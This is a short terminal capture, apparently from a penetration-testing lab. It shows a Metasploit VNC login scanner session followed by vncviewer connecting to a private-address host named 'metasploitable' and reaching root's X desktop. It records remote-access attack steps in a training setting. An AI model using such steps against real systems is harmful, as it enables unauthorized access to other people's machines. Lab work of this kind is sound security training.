 msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.156.5
[*] exec: vncviewer 192.168.156.5
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
  32 bits per pixel.
  Least significant byte first in each pixel.
  True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Workspace